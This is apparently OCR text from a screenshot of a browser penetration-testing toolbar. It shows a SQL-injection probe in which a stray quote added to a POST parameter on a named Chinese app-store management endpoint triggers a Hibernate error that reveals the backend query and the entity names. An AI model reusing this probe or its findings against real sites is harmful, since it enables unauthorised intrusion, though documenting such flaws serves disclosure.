 www.appstar.com.cn//appstar/manage/queryAceAppShow.act
ABP
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.appstar.com.cn//appstar/manage/queryAceAppShow.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
appIndex=0&applimit=7&appType=0&isAce=1&rnd=0.12041312991641462&userType=0'
HTTP Status 500 - expecting ''', found '<EOF>' [select COUNT(*) from
com.zte.ace.po.ApplicationAce where userId=2015012709550 and isAce=1 and appType=0
and del=0 and userType=0']
type Exception report
message expecting ''', found '<EOF>' [select COUNT(*) from com.zte.ace.po.ApplicationAce where userId=2015012709550 and isAce=1 and appType=0 and del=0 and userType=0']
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.hibernate.QueryException: expecting ''', found '<EOF>' [select COUNT(*)  from com.zte.ace.po.ApplicationAce  where userId=20150
org.hibernate.hql.ast.QueryTranslatorImpl.doCompile(QueryTranslatorImpl.java:229)
org.hibernate.hql.ast.QueryTranslatorImpl.compile(QueryTranslatorImpl.java:136)